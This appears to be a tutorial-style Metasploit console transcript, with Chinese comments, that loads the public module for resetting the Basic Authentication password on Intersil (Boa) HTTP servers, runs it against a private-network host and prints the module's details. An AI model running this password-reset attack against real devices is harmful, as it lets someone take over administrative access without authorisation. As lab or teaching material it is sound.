 msf6 > # 应用攻击工具
[-] Unknown command: #.
msf6 > use auxiliary/admin/http/intersil_pass_reset
1
msf6 auxiliary(admin/http/intersil_pass_reset) >
msf6 auxiliary(admin/http/intersil_pass_reset) > # 设置目标主机ip
[-] Unknown command: #.
msf6 auxiliary(admin/http/intersil_pass_reset) > set rhosts 10.0.0.137
2
rhosts => 10.0.0.137
msf6 auxiliary(admin/http/intersil_pass_reset) >
msf6 auxiliary(admin/http/intersil_pass_reset) > # 攻击
[-] Unknown command: #.
msf6 auxiliary(admin/http/intersil_pass_reset) > run
3
[*] Running module against 10.0.0.137
[*] Auxiliary module execution completed
msf6 auxiliary(admin/http/intersil_pass_reset) >
msf6 auxiliary(admin/http/intersil_pass_reset) > # 查看信息
[-] Unknown command: #.
msf6 auxiliary(admin/http/intersil_pass_reset) > info
4
Name: Intersil (Boa) HTTPd Basic Authentication Password Reset
Module: auxiliary/admin/http/intersil_pass_reset
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2007-09-10
Provided by:
Luca "ikki" Carettoni <luca.carettoni@securenetwork.it>
Claudio "paper" Merloni <claudio.merloni@securenetwork.it>
Max Dietz <maxwell.r.dietz@gmail.com>
Check supported:
Yes